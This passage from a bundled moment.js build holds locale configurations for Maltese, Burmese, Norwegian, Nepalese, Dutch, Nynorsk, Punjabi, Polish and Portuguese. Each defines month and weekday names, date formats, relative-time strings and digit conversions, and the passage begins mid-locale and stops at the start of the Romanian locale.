    meridiem : function (hours, minutes, isLower) {
        if (hours < 11) {
            return 'pagi';
        } else if (hours < 15) {
            return 'tengahari';
        } else if (hours < 19) {
            return 'petang';
        } else {
            return 'malam';
        }
    },
    calendar : {
        sameDay : '[Hari ini pukul] LT',
        nextDay : '[Esok pukul] LT',
        nextWeek : 'dddd [pukul] LT',
        lastDay : '[Kelmarin pukul] LT',
        lastWeek : 'dddd [lepas pukul] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'dalam %s',
        past : '%s yang lepas',
        s : 'beberapa saat',
        ss : '%d saat',
        m : 'seminit',
        mm : '%d minit',
        h : 'sejam',
        hh : '%d jam',
        d : 'sehari',
        dd : '%d hari',
        M : 'sebulan',
        MM : '%d bulan',
        y : 'setahun',
        yy : '%d tahun'
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Maltese (Malta) [mt]
//! author : Alessandro Maruccia : https://github.com/alesma

hooks.defineLocale('mt', {
    months : 'Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru'.split('_'),
    monthsShort : 'Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ'.split('_'),
    weekdays : 'Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt'.split('_'),
    weekdaysShort : 'Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib'.split('_'),
    weekdaysMin : 'Ħa_Tn_Tl_Er_Ħa_Ġi_Si'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Illum fil-]LT',
        nextDay : '[Għada fil-]LT',
        nextWeek : 'dddd [fil-]LT',
        lastDay : '[Il-bieraħ fil-]LT',
        lastWeek : 'dddd [li għadda] [fil-]LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'f’ %s',
        past : '%s ilu',
        s : 'ftit sekondi',
        ss : '%d sekondi',
        m : 'minuta',
        mm : '%d minuti',
        h : 'siegħa',
        hh : '%d siegħat',
        d : 'ġurnata',
        dd : '%d ġranet',
        M : 'xahar',
        MM : '%d xhur',
        y : 'sena',
        yy : '%d sni'
    },
    dayOfMonthOrdinalParse : /\d{1,2}º/,
    ordinal: '%dº',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Burmese [my]
//! author : Squar team, mysquar.com
//! author : David Rossellat : https://github.com/gholadr
//! author : Tin Aung Lin : https://github.com/thanyawzinmin

var symbolMap$10 = {
    '1': '၁',
    '2': '၂',
    '3': '၃',
    '4': '၄',
    '5': '၅',
    '6': '၆',
    '7': '၇',
    '8': '၈',
    '9': '၉',
    '0': '၀'
};
var numberMap$9 = {
    '၁': '1',
    '၂': '2',
    '၃': '3',
    '၄': '4',
    '၅': '5',
    '၆': '6',
    '၇': '7',
    '၈': '8',
    '၉': '9',
    '၀': '0'
};

hooks.defineLocale('my', {
    months: 'ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ'.split('_'),
    monthsShort: 'ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ'.split('_'),
    weekdays: 'တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ'.split('_'),
    weekdaysShort: 'နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ'.split('_'),
    weekdaysMin: 'နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ'.split('_'),

    longDateFormat: {
        LT: 'HH:mm',
        LTS: 'HH:mm:ss',
        L: 'DD/MM/YYYY',
        LL: 'D MMMM YYYY',
        LLL: 'D MMMM YYYY HH:mm',
        LLLL: 'dddd D MMMM YYYY HH:mm'
    },
    calendar: {
        sameDay: '[ယနေ.] LT [မှာ]',
        nextDay: '[မနက်ဖြန်] LT [မှာ]',
        nextWeek: 'dddd LT [မှာ]',
        lastDay: '[မနေ.က] LT [မှာ]',
        lastWeek: '[ပြီးခဲ့သော] dddd LT [မှာ]',
        sameElse: 'L'
    },
    relativeTime: {
        future: 'လာမည့် %s မှာ',
        past: 'လွန်ခဲ့သော %s က',
        s: 'စက္ကန်.အနည်းငယ်',
        ss : '%d စက္ကန့်',
        m: 'တစ်မိနစ်',
        mm: '%d မိနစ်',
        h: 'တစ်နာရီ',
        hh: '%d နာရီ',
        d: 'တစ်ရက်',
        dd: '%d ရက်',
        M: 'တစ်လ',
        MM: '%d လ',
        y: 'တစ်နှစ်',
        yy: '%d နှစ်'
    },
    preparse: function (string) {
        return string.replace(/[၁၂၃၄၅၆၇၈၉၀]/g, function (match) {
            return numberMap$9[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$10[match];
        });
    },
    week: {
        dow: 1, // Monday is the first day of the week.
        doy: 4 // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Norwegian Bokmål [nb]
//! authors : Espen Hovlandsdal : https://github.com/rexxars
//!           Sigurd Gartmann : https://github.com/sigurdga

hooks.defineLocale('nb', {
    months : 'januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember'.split('_'),
    monthsShort : 'jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.'.split('_'),
    monthsParseExact : true,
    weekdays : 'søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag'.split('_'),
    weekdaysShort : 'sø._ma._ti._on._to._fr._lø.'.split('_'),
    weekdaysMin : 'sø_ma_ti_on_to_fr_lø'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY [kl.] HH:mm',
        LLLL : 'dddd D. MMMM YYYY [kl.] HH:mm'
    },
    calendar : {
        sameDay: '[i dag kl.] LT',
        nextDay: '[i morgen kl.] LT',
        nextWeek: 'dddd [kl.] LT',
        lastDay: '[i går kl.] LT',
        lastWeek: '[forrige] dddd [kl.] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'om %s',
        past : '%s siden',
        s : 'noen sekunder',
        ss : '%d sekunder',
        m : 'ett minutt',
        mm : '%d minutter',
        h : 'en time',
        hh : '%d timer',
        d : 'en dag',
        dd : '%d dager',
        M : 'en måned',
        MM : '%d måneder',
        y : 'ett år',
        yy : '%d år'
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Nepalese [ne]
//! author : suvash : https://github.com/suvash

var symbolMap$11 = {
    '1': '१',
    '2': '२',
    '3': '३',
    '4': '४',
    '5': '५',
    '6': '६',
    '7': '७',
    '8': '८',
    '9': '९',
    '0': '०'
};
var numberMap$10 = {
    '१': '1',
    '२': '2',
    '३': '3',
    '४': '4',
    '५': '5',
    '६': '6',
    '७': '7',
    '८': '8',
    '९': '9',
    '०': '0'
};

hooks.defineLocale('ne', {
    months : 'जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर'.split('_'),
    monthsShort : 'जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.'.split('_'),
    monthsParseExact : true,
    weekdays : 'आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार'.split('_'),
    weekdaysShort : 'आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.'.split('_'),
    weekdaysMin : 'आ._सो._मं._बु._बि._शु._श.'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'Aको h:mm बजे',
        LTS : 'Aको h:mm:ss बजे',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, Aको h:mm बजे',
        LLLL : 'dddd, D MMMM YYYY, Aको h:mm बजे'
    },
    preparse: function (string) {
        return string.replace(/[१२३४५६७८९०]/g, function (match) {
            return numberMap$10[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$11[match];
        });
    },
    meridiemParse: /राति|बिहान|दिउँसो|साँझ/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'राति') {
            return hour < 4 ? hour : hour + 12;
        } else if (meridiem === 'बिहान') {
            return hour;
        } else if (meridiem === 'दिउँसो') {
            return hour >= 10 ? hour : hour + 12;
        } else if (meridiem === 'साँझ') {
            return hour + 12;
        }
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 3) {
            return 'राति';
        } else if (hour < 12) {
            return 'बिहान';
        } else if (hour < 16) {
            return 'दिउँसो';
        } else if (hour < 20) {
            return 'साँझ';
        } else {
            return 'राति';
        }
    },
    calendar : {
        sameDay : '[आज] LT',
        nextDay : '[भोलि] LT',
        nextWeek : '[आउँदो] dddd[,] LT',
        lastDay : '[हिजो] LT',
        lastWeek : '[गएको] dddd[,] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%sमा',
        past : '%s अगाडि',
        s : 'केही क्षण',
        ss : '%d सेकेण्ड',
        m : 'एक मिनेट',
        mm : '%d मिनेट',
        h : 'एक घण्टा',
        hh : '%d घण्टा',
        d : 'एक दिन',
        dd : '%d दिन',
        M : 'एक महिना',
        MM : '%d महिना',
        y : 'एक बर्ष',
        yy : '%d बर्ष'
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Dutch (Belgium) [nl-be]
//! author : Joris Röling : https://github.com/jorisroling
//! author : Jacob Middag : https://github.com/middagj

var monthsShortWithDots$1 = 'jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.'.split('_');
var monthsShortWithoutDots$1 = 'jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec'.split('_');

var monthsParse$2 = [/^jan/i, /^feb/i, /^maart|mrt.?$/i, /^apr/i, /^mei$/i, /^jun[i.]?$/i, /^jul[i.]?$/i, /^aug/i, /^sep/i, /^okt/i, /^nov/i, /^dec/i];
var monthsRegex$3 = /^(januari|februari|maart|april|mei|april|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;

hooks.defineLocale('nl-be', {
    months : 'januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december'.split('_'),
    monthsShort : function (m, format) {
        if (!m) {
            return monthsShortWithDots$1;
        } else if (/-MMM-/.test(format)) {
            return monthsShortWithoutDots$1[m.month()];
        } else {
            return monthsShortWithDots$1[m.month()];
        }
    },

    monthsRegex: monthsRegex$3,
    monthsShortRegex: monthsRegex$3,
    monthsStrictRegex: /^(januari|februari|maart|mei|ju[nl]i|april|augustus|september|oktober|november|december)/i,
    monthsShortStrictRegex: /^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,

    monthsParse : monthsParse$2,
    longMonthsParse : monthsParse$2,
    shortMonthsParse : monthsParse$2,

    weekdays : 'zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag'.split('_'),
    weekdaysShort : 'zo._ma._di._wo._do._vr._za.'.split('_'),
    weekdaysMin : 'zo_ma_di_wo_do_vr_za'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[vandaag om] LT',
        nextDay: '[morgen om] LT',
        nextWeek: 'dddd [om] LT',
        lastDay: '[gisteren om] LT',
        lastWeek: '[afgelopen] dddd [om] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'over %s',
        past : '%s geleden',
        s : 'een paar seconden',
        ss : '%d seconden',
        m : 'één minuut',
        mm : '%d minuten',
        h : 'één uur',
        hh : '%d uur',
        d : 'één dag',
        dd : '%d dagen',
        M : 'één maand',
        MM : '%d maanden',
        y : 'één jaar',
        yy : '%d jaar'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(ste|de)/,
    ordinal : function (number) {
        return number + ((number === 1 || number === 8 || number >= 20) ? 'ste' : 'de');
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Dutch [nl]
//! author : Joris Röling : https://github.com/jorisroling
//! author : Jacob Middag : https://github.com/middagj

var monthsShortWithDots$2 = 'jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.'.split('_');
var monthsShortWithoutDots$2 = 'jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec'.split('_');

var monthsParse$3 = [/^jan/i, /^feb/i, /^maart|mrt.?$/i, /^apr/i, /^mei$/i, /^jun[i.]?$/i, /^jul[i.]?$/i, /^aug/i, /^sep/i, /^okt/i, /^nov/i, /^dec/i];
var monthsRegex$4 = /^(januari|februari|maart|april|mei|april|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;

hooks.defineLocale('nl', {
    months : 'januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december'.split('_'),
    monthsShort : function (m, format) {
        if (!m) {
            return monthsShortWithDots$2;
        } else if (/-MMM-/.test(format)) {
            return monthsShortWithoutDots$2[m.month()];
        } else {
            return monthsShortWithDots$2[m.month()];
        }
    },

    monthsRegex: monthsRegex$4,
    monthsShortRegex: monthsRegex$4,
    monthsStrictRegex: /^(januari|februari|maart|mei|ju[nl]i|april|augustus|september|oktober|november|december)/i,
    monthsShortStrictRegex: /^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,

    monthsParse : monthsParse$3,
    longMonthsParse : monthsParse$3,
    shortMonthsParse : monthsParse$3,

    weekdays : 'zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag'.split('_'),
    weekdaysShort : 'zo._ma._di._wo._do._vr._za.'.split('_'),
    weekdaysMin : 'zo_ma_di_wo_do_vr_za'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD-MM-YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[vandaag om] LT',
        nextDay: '[morgen om] LT',
        nextWeek: 'dddd [om] LT',
        lastDay: '[gisteren om] LT',
        lastWeek: '[afgelopen] dddd [om] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'over %s',
        past : '%s geleden',
        s : 'een paar seconden',
        ss : '%d seconden',
        m : 'één minuut',
        mm : '%d minuten',
        h : 'één uur',
        hh : '%d uur',
        d : 'één dag',
        dd : '%d dagen',
        M : 'één maand',
        MM : '%d maanden',
        y : 'één jaar',
        yy : '%d jaar'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(ste|de)/,
    ordinal : function (number) {
        return number + ((number === 1 || number === 8 || number >= 20) ? 'ste' : 'de');
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Nynorsk [nn]
//! author : https://github.com/mechuwind

hooks.defineLocale('nn', {
    months : 'januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember'.split('_'),
    monthsShort : 'jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des'.split('_'),
    weekdays : 'sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag'.split('_'),
    weekdaysShort : 'sun_mån_tys_ons_tor_fre_lau'.split('_'),
    weekdaysMin : 'su_må_ty_on_to_fr_lø'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY [kl.] H:mm',
        LLLL : 'dddd D. MMMM YYYY [kl.] HH:mm'
    },
    calendar : {
        sameDay: '[I dag klokka] LT',
        nextDay: '[I morgon klokka] LT',
        nextWeek: 'dddd [klokka] LT',
        lastDay: '[I går klokka] LT',
        lastWeek: '[Føregåande] dddd [klokka] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'om %s',
        past : '%s sidan',
        s : 'nokre sekund',
        ss : '%d sekund',
        m : 'eit minutt',
        mm : '%d minutt',
        h : 'ein time',
        hh : '%d timar',
        d : 'ein dag',
        dd : '%d dagar',
        M : 'ein månad',
        MM : '%d månader',
        y : 'eit år',
        yy : '%d år'
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Punjabi (India) [pa-in]
//! author : Harpreet Singh : https://github.com/harpreetkhalsagtbit

var symbolMap$12 = {
    '1': '੧',
    '2': '੨',
    '3': '੩',
    '4': '੪',
    '5': '੫',
    '6': '੬',
    '7': '੭',
    '8': '੮',
    '9': '੯',
    '0': '੦'
};
var numberMap$11 = {
    '੧': '1',
    '੨': '2',
    '੩': '3',
    '੪': '4',
    '੫': '5',
    '੬': '6',
    '੭': '7',
    '੮': '8',
    '੯': '9',
    '੦': '0'
};

hooks.defineLocale('pa-in', {
    // There are months name as per Nanakshahi Calender but they are not used as rigidly in modern Punjabi.
    months : 'ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ'.split('_'),
    monthsShort : 'ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ'.split('_'),
    weekdays : 'ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ'.split('_'),
    weekdaysShort : 'ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ'.split('_'),
    weekdaysMin : 'ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ'.split('_'),
    longDateFormat : {
        LT : 'A h:mm ਵਜੇ',
        LTS : 'A h:mm:ss ਵਜੇ',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, A h:mm ਵਜੇ',
        LLLL : 'dddd, D MMMM YYYY, A h:mm ਵਜੇ'
    },
    calendar : {
        sameDay : '[ਅਜ] LT',
        nextDay : '[ਕਲ] LT',
        nextWeek : 'dddd, LT',
        lastDay : '[ਕਲ] LT',
        lastWeek : '[ਪਿਛਲੇ] dddd, LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s ਵਿੱਚ',
        past : '%s ਪਿਛਲੇ',
        s : 'ਕੁਝ ਸਕਿੰਟ',
        ss : '%d ਸਕਿੰਟ',
        m : 'ਇਕ ਮਿੰਟ',
        mm : '%d ਮਿੰਟ',
        h : 'ਇੱਕ ਘੰਟਾ',
        hh : '%d ਘੰਟੇ',
        d : 'ਇੱਕ ਦਿਨ',
        dd : '%d ਦਿਨ',
        M : 'ਇੱਕ ਮਹੀਨਾ',
        MM : '%d ਮਹੀਨੇ',
        y : 'ਇੱਕ ਸਾਲ',
        yy : '%d ਸਾਲ'
    },
    preparse: function (string) {
        return string.replace(/[੧੨੩੪੫੬੭੮੯੦]/g, function (match) {
            return numberMap$11[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$12[match];
        });
    },
    // Punjabi notation for meridiems are quite fuzzy in practice. While there exists
    // a rigid notion of a 'Pahar' it is not used as rigidly in modern Punjabi.
    meridiemParse: /ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'ਰਾਤ') {
            return hour < 4 ? hour : hour + 12;
        } else if (meridiem === 'ਸਵੇਰ') {
            return hour;
        } else if (meridiem === 'ਦੁਪਹਿਰ') {
            return hour >= 10 ? hour : hour + 12;
        } else if (meridiem === 'ਸ਼ਾਮ') {
            return hour + 12;
        }
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'ਰਾਤ';
        } else if (hour < 10) {
            return 'ਸਵੇਰ';
        } else if (hour < 17) {
            return 'ਦੁਪਹਿਰ';
        } else if (hour < 20) {
            return 'ਸ਼ਾਮ';
        } else {
            return 'ਰਾਤ';
        }
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Polish [pl]
//! author : Rafal Hirsz : https://github.com/evoL

var monthsNominative = 'styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień'.split('_');
var monthsSubjective = 'stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia'.split('_');
function plural$3(n) {
    return (n % 10 < 5) && (n % 10 > 1) && ((~~(n / 10) % 10) !== 1);
}
function translate$7(number, withoutSuffix, key) {
    var result = number + ' ';
    switch (key) {
        case 'ss':
            return result + (plural$3(number) ? 'sekundy' : 'sekund');
        case 'm':
            return withoutSuffix ? 'minuta' : 'minutę';
        case 'mm':
            return result + (plural$3(number) ? 'minuty' : 'minut');
        case 'h':
            return withoutSuffix  ? 'godzina'  : 'godzinę';
        case 'hh':
            return result + (plural$3(number) ? 'godziny' : 'godzin');
        case 'MM':
            return result + (plural$3(number) ? 'miesiące' : 'miesięcy');
        case 'yy':
            return result + (plural$3(number) ? 'lata' : 'lat');
    }
}

hooks.defineLocale('pl', {
    months : function (momentToFormat, format) {
        if (!momentToFormat) {
            return monthsNominative;
        } else if (format === '') {
            // Hack: if format empty we know this is used to generate
            // RegExp by moment. Give then back both valid forms of months
            // in RegExp ready format.
            return '(' + monthsSubjective[momentToFormat.month()] + '|' + monthsNominative[momentToFormat.month()] + ')';
        } else if (/D MMMM/.test(format)) {
            return monthsSubjective[momentToFormat.month()];
        } else {
            return monthsNominative[momentToFormat.month()];
        }
    },
    monthsShort : 'sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru'.split('_'),
    weekdays : 'niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota'.split('_'),
    weekdaysShort : 'ndz_pon_wt_śr_czw_pt_sob'.split('_'),
    weekdaysMin : 'Nd_Pn_Wt_Śr_Cz_Pt_So'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[Dziś o] LT',
        nextDay: '[Jutro o] LT',
        nextWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[W niedzielę o] LT';

                case 2:
                    return '[We wtorek o] LT';

                case 3:
                    return '[W środę o] LT';

                case 6:
                    return '[W sobotę o] LT';

                default:
                    return '[W] dddd [o] LT';
            }
        },
        lastDay: '[Wczoraj o] LT',
        lastWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[W zeszłą niedzielę o] LT';
                case 3:
                    return '[W zeszłą środę o] LT';
                case 6:
                    return '[W zeszłą sobotę o] LT';
                default:
                    return '[W zeszły] dddd [o] LT';
            }
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : 'za %s',
        past : '%s temu',
        s : 'kilka sekund',
        ss : translate$7,
        m : translate$7,
        mm : translate$7,
        h : translate$7,
        hh : translate$7,
        d : '1 dzień',
        dd : '%d dni',
        M : 'miesiąc',
        MM : translate$7,
        y : 'rok',
        yy : translate$7
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Portuguese (Brazil) [pt-br]
//! author : Caio Ribeiro Pereira : https://github.com/caio-ribeiro-pereira

hooks.defineLocale('pt-br', {
    months : 'janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro'.split('_'),
    monthsShort : 'jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez'.split('_'),
    weekdays : 'Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado'.split('_'),
    weekdaysShort : 'Dom_Seg_Ter_Qua_Qui_Sex_Sáb'.split('_'),
    weekdaysMin : 'Do_2ª_3ª_4ª_5ª_6ª_Sá'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D [de] MMMM [de] YYYY',
        LLL : 'D [de] MMMM [de] YYYY [às] HH:mm',
        LLLL : 'dddd, D [de] MMMM [de] YYYY [às] HH:mm'
    },
    calendar : {
        sameDay: '[Hoje às] LT',
        nextDay: '[Amanhã às] LT',
        nextWeek: 'dddd [às] LT',
        lastDay: '[Ontem às] LT',
        lastWeek: function () {
            return (this.day() === 0 || this.day() === 6) ?
                '[Último] dddd [às] LT' : // Saturday + Sunday
                '[Última] dddd [às] LT'; // Monday - Friday
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : 'em %s',
        past : '%s atrás',
        s : 'poucos segundos',
        ss : '%d segundos',
        m : 'um minuto',
        mm : '%d minutos',
        h : 'uma hora',
        hh : '%d horas',
        d : 'um dia',
        dd : '%d dias',
        M : 'um mês',
        MM : '%d meses',
        y : 'um ano',
        yy : '%d anos'
    },
    dayOfMonthOrdinalParse: /\d{1,2}º/,
    ordinal : '%dº'
});

//! moment.js locale configuration
//! locale : Portuguese [pt]
//! author : Jefferson : https://github.com/jalex79

hooks.defineLocale('pt', {
    months : 'janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro'.split('_'),
    monthsShort : 'jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez'.split('_'),
    weekdays : 'Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado'.split('_'),
    weekdaysShort : 'Dom_Seg_Ter_Qua_Qui_Sex_Sáb'.split('_'),
    weekdaysMin : 'Do_2ª_3ª_4ª_5ª_6ª_Sá'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D [de] MMMM [de] YYYY',
        LLL : 'D [de] MMMM [de] YYYY HH:mm',
        LLLL : 'dddd, D [de] MMMM [de] YYYY HH:mm'
    },
    calendar : {
        sameDay: '[Hoje às] LT',
        nextDay: '[Amanhã às] LT',
        nextWeek: 'dddd [às] LT',
        lastDay: '[Ontem às] LT',
        lastWeek: function () {
            return (this.day() === 0 || this.day() === 6) ?
                '[Último] dddd [às] LT' : // Saturday + Sunday
                '[Última] dddd [às] LT'; // Monday - Friday
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : 'em %s',
        past : 'há %s',
        s : 'segundos',
        ss : '%d segundos',
        m : 'um minuto',
        mm : '%d minutos',
        h : 'uma hora',
        hh : '%d horas',
        d : 'um dia',
        dd : '%d dias',
        M : 'um mês',
        MM : '%d meses',
        y : 'um ano',
        yy : '%d anos'
    },
    dayOfMonthOrdinalParse: /\d{1,2}º/,
    ordinal : '%dº',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Romanian [ro]
//! author : Vlad Gurdiga : https://github.com/gurdiga
//! author : Valentin Agachi : https://github.com/avaly

function relativeTimeWithPlural$2(number, withoutSuffix, key) {
    var format = {
